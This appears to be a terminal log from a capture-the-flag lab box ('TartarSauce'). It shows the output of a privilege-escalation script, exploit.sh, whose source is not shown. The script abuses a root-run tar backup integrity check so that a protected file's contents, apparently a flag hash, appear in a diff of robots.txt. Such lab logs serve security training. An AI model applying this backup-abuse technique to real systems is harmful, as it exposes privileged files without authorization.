 -rw-r--r--  1 onuma onuma 3.7M Oct 17 14:51 .97d8b26f2c6f7f31b52f9e839fad704a4c43cbad
drwx------  3 root  root  4.0K Oct 17 13:10 systemd-private-04ffc09153224ee5b29f5c74ff36aae2-systemd-timesyncd.service-haCzpn
drwx------  3 root  root  4.0K May 12  2022 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4.0K May 12  2022 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
drwx------  3 root  root  4.0K May 12  2022 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4.0K May 12  2022 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4.0K May 12  2022 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4.0K May 12  2022 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root  4.0K May 12  2022 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/tmp$ ./exploit.sh
find: '/var/tmp/systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER': Permission denied
find: '/var/tmp/systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX': Permission denied
find: '/var/tmp/systemd-private-04ffc09153224ee5b29f5c74ff36aae2-systemd-timesyncd.service-haCzpn': Permission denied
find: '/var/tmp/systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ': Permission denied
find: '/var/tmp/systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR': Permission denied
find: '/var/tmp/systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R': Permission denied
find: '/var/tmp/systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td': Permission denied
find: '/var/tmp/systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS': Permission denied
tar: var/www/html/webservices/monstra-3.0.4/public/uploads/.empty: Cannot stat: Permission denied
tar: Exiting with failure status due to previous errors
rm: cannot remove '.97d8b26f2c6f7f31b52f9e839fad704a4c43cbad': No such file or directory
rm: cannot remove 'var/www/html/webservices/monstra-3.0.4/public/uploads/.empty': Permission denied
Only in /var/www/html/webservices/monstra-3.0.4: robots.txt
Only in /var/www/html/webservices/monstra-3.0.4: rss.php
Only in /var/www/html/webservices/monstra-3.0.4: sitemap.xml
Only in /var/www/html/webservices/monstra-3.0.4: storage
Only in /var/www/html/webservices/monstra-3.0.4: tmp
------------------------------------------------------------------------
Integrity Check Error in backup last ran :  Thu Jan 21 05:38:54 EST 2021
------------------------------------------------------------------------
/var/tmp/.379fe8e77f9f84a66b9a6df9a452d10499713829
Binary files /var/www/html/webservices/wp/.wp-config.php.swp and /var/tmp/check/var/www/html/webservices/wp/.wp-config.php.swp differ
^[[A------------------------------------------------------------------------
Integrity Check Error in backup last ran :  Tue Oct 17 14:52:00 EDT 2023
------------------------------------------------------------------------
/var/tmp/.97d8b26f2c6f7f31b52f9e839fad704a4c43cbad
diff -r /var/www/html/robots.txt /var/tmp/check/var/www/html/robots.txt
1,7c1
< User-agent: *
< Disallow: /webservices/tar/tar/source/
< Disallow: /webservices/monstra-3.0.4/
< Disallow: /webservices/easy-file-uploader/
< Disallow: /webservices/developmental/
< Disallow: /webservices/phpmyadmin/
<
---
> 7ab0a6212e023497a430dc5330634912
Only in /var/www/html/webservices/monstra-3.0.4/public/uploads: .empty